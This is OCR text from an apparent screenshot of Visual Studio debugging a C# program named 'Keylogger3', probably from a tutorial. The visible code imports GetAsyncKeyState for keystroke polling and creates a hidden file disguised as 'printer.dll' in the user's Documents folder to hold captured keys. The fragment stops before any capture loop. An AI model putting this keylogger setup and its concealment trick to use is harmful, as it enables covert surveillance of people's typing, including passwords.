 Keylogger3 (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Continue
Process: [2016] Keylogger3.exe Lifecycle Events Thread: [5864] Main Thread Stack Frame: Keylogger3.Program.Main
Keylogger3 Program.cs
Keylogger3 Keylogger3.Program Main(string[] args)
10 using System.Threading.Tasks;
11
12 namespace Keylogger3
13 {
14 class Program
15 {
16
17 [DllImport("User32.dll")]
18 public static extern int GetAsyncKeyState(Int32 i);
19
20 // string to hold all of the keystrokes
21 static long numberOfKeystrokes = 0;
22
23 static void Main(string[] args)
24 {
25
26 String filepath = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
27
28 if (!Directory.Exists(filepath))
29 {
30 Directory.CreateDirectory(filepath);
31 }
32
33 string path = (filepath + @"\printer.dll");
34
35 if (!File.Exists(path))
36 {
37 using (StreamWriter sw = File.CreateText(path))
38 {
39
40 }
41 }
42 File.SetAttributes(path, File.GetAttributes(path) | FileAttributes.Hidden);
100 %
Diagnostic Tools
Diagnostics session: 2:35 minutes
2:30min
Events
Process Memory (MB)
7 7
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
CPU Profiling while debugging is not available o
Solution Explorer
Team Explorer
Autos
Name Value Type
Autos Locals Watch 1
Error List
Entire Solution 0 Errors 0 Warnings 0 of 1 Message Build + IntelliSense
Code Description Project File ssion St...
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready Ln 26 Col 10 Ch 10 INS